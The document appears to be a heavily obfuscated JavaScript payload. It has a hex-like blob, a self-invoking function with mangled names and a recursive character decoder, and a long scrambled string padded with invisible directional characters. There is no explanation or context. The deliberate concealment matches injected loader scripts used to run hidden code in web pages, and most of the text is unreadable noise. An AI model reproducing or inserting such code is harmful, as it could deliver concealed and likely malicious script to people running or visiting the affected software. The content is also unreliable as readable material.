2@F469853B23198b924d250B41952_271d14cB91884ca1ZZD35ad2180YY15D638b0157bc012YD36981d40ZX4ccd3897c14Y5b7c[9YFe52943a343c32f9cW470adX669D643B039D345b42692YB61Z9#f611Z6ff55f82ed9D1375f46198eaY5187XX8RB7637a9!d6FB4+6Z31F99FF6a94ffB92294d0229dfc672182J6388Y?664cf8Ffd5Bd3;d5Fda45b42280ebYX)67Xf45196e863ZX3fYF,97422Y0?469a24eB01X8XQ2409229ab2Z98T4722e7Zb71d84YZ288629YF198Ff45983_Z45Z835a2,f983Za6?[base64][8299455b72f94FY3f912fc01f97f3658Y43a51f85L059cc3761ea5Xd42f8F2faf1B88f05Z99D23FZ22FB8MY83F050de7fDB4DZ0de58Z5437cFF6cF587(864d649671D85ZB1Dca3ZYFd13Zfc68Z6)d5f=B8YF756D23X67f284YD37Z23YY71932YZ1781X660cb49DB56b42e4eZ833B43eBZ2252fe6e9XFY652291f165D534a4ea3Ze869D53d5DZ876F763ZB39a2:4899d57ZZ3896M22be454Z12F4Z~972d459c02395[06YDZ40681894FX6FDZ45B51984F365Y1F39F1987f36bcc3bae1935BX298928a9I577ea265fcc4fbc45X946Z2269YPb427bfe6bD845fe64e0f9a92892FF5fD5488DIF89XF159fef63}D7baa2B67d457c4319e51ZD33951375e854733392Re53D54Fb5e394F670d6S5c4c043b01D8aF764158Dee6dD237ad2047F768Z53fb3fa79ed53be3cY41450X8557eea8BN16bXB457e2a8Z{66cZF&[base64]#0739a40ab2765F95fD439YF225dQ13ec6f7631577F1579f3Xa5ZB3YB9f578X552bf2Z994fB9X88fOX759dV1B02f96c376D454bdF992FX71ZF45b8D15bYB20d133YD1339c3309DXD61HB79a8177B(755Z954ZY1076FD50c44XBZ)b8Zc84bB825925Z56c346B3208D[976D468ef6FcdF5ae108YF06bc437a2ca79F965d23Ya61832Y75Fba3398c06FDF4FB53797Ua7a9eXZ6fdc49b667DF40bf2489ff72993faa2664F85Xd338YX215cQ03dc5F6621476F056Y0%e5dZZ3XXZ58ba309a&176982272X755D6449353B22e73f56Fd5H36f1987b625a4e063D03daa5Bd334b3187dF3668d339X1Y58ec52Z72ca21550F431b9ea56!86aX44a95:[base64]]17Be1}791FX6BBB2fD94776dc68b62aD54b71d75XB125cf3D6cdb5a961986f3602a5591fe81XX5Bc844B1|F9D3e9a^Z7F9D5aZ325aaM37d9848c12da0)B75DF5357DY47B421D14YB62896af5Xd04363ed3dXX66Z746ab1086f920c631YDeb7fe55aBF35Y8X387c44Z7de991Q3769D.c8bc74ab7249141BY2698,61Fdc2Db51a87f95F871161128aXB6YZF34aa1D44ea55d1@FY3{97XX359ZZ%7abe870a1RDZ3149cJ16XX04675e4639F228FFZ691992fe70DXf7B4P78DF718Y2f2Y31B7Zfb60Z53bYXD57bX662Y0349Y,f74XY5d983Z79.1329e54Y72D97BF2eadX956d946B320dd2XB61b88fa609644b01288f259ZXF07aZY3fYD2X9c4642c5329FMZ79e69Z([base64]@X8Xf733cc38ab*97ff2:B95e55981a22FD5~b4F54D527X435BD228fV1679D4Fae2a64,[base64],a79X02477399FPB80XZ4Y72e54ZMe74D54Zc22c47P36F8e40b62987*1J689F663D081F95aD93XY3198Zb359Z4407X1278ed52c83b761Y57DF107Z279d106ee825Z42b51c032X04Zae248Xf56Y8c1666db49ZY38X2DX61ce3BY8158233abWc8Bf055cb3X65&B76f230c42a9fR47YXD28cc.991Z22XDB42Z2204FBX30d248YY2996dc66DD4B721282ef208Z3aa8107Deb6187F675B134Y1&e7Be855[67eDF5eZ3289X1138de49c5!397FD72D74dZ0FB9fdc6495T1YY238FM260d64985108Xed1D8cFXY01678F764YY34ab1940f151Z635Y9+535a149Z036Y0,d6DD9L978F733B62390FD6aD753Z01eYZ44B12196YZ5aDB37Y91Z3YX85ad533YDc88Yf554ZXe99D[883F15Fc9293bBX2b98!572DFY0?B7F935B6D1c8eR12fdb50BZ1a86YF39893ZY41Z90XF328433Y51846f55Xc04561cf41e34eZX2Y9cZ936Y425933Dacc544966070208BNb67D9J6aae1a0}fU98cF966d39dZ8U471F461ZX3bb7248218YY128aBD10d03e9816859X32bd379f-07a995cBZ3396FZ73D9eb6Xdb48b575D450951791F725913bY9D847c6@285F27bDB8ZX965Z93Daee51Xbd1Dbd37991B4d8625852bY4]Y76b5eeF63C651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A 